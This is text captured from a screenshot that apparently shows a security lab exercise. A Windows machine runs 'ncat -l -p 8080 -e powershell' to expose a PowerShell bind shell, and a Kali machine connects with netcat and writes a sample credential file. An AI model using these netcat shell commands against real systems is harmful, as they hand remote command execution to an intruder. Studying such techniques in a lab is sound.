 kali@kali: ~
11:40 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 10.10.0.5 8080
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> mkdir temp
mkdir temp
File System
Directory: C:\Users\IEUser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2021 8:38 AM temp
PS C:\Users\IEUser> cd temp
cd temp
PS C:\Users\IEUser\temp> echo "user nyu6573 password P@$$word" > NYUpassword.txt
echo "user nyu6573 password P@$$word" > NYUpassword.txt
PS C:\Users\IEUser\temp> ls
ls
KALI
BY OFFENSIVE SECURITY
Directory: C:\Users\IEUser\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/22/2021 8:39 AM 70 NYUpassword.txt
PS C:\Users\IEUser\temp>
Command Prompt - ncat -l -p 8080 -e powershell
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ncat -l -p 8080 -e powershell